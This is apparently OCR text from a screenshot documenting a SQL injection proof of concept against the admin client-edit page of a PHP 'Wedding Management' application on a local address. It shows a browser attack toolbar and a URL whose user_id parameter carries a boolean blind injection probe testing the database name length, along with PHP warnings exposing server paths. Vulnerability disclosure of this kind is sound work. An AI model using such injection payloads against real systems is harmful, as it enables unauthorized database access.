 Load URL
http://192.168.1.19/Wedding-Management/admin/client_edit.php?booking=31&user_id=31 and length (database()) =8
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace Al
WPMS Admin Panel
Liam Moore
Administrator
Dashboard
Blogs & Events
Clients
Services
Gallery
Upload Photos
User Management
Edit Client Information
Edit Customer
Firstname
<br /><b>Warning</b>:  Attempt to read property
C:\xampp\htdocs\Wedding-Management\admin
\client_edit.php on line 108
" placeholder="Enter firstname">
Lastname
<br /><b>Warning</b>:  Attempt to read proper
C:\xampp\htdocs\Wedding-Management\admin
\client_edit.php on line 113
" placeholder="Enter lastname">
Email
aaront@mail.com
Wedding Date
Wedding Type